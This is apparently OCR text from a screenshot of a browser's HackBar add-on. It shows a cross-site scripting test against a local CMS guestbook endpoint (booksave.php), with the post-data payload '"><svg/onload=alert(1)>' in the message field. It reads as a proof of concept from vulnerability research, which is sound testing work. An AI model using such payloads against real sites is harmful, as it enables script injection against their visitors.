 拖动滑块完成解锁
1
阻止此页面创建更多对话框
确定
读取 apps.bdimg.com
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://127.0.0.1/CMS/scms//function/booksave.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data G_msg="><svg/onload=alert(1)>&G_mail=heelo@qq.com&G_phone=18888888888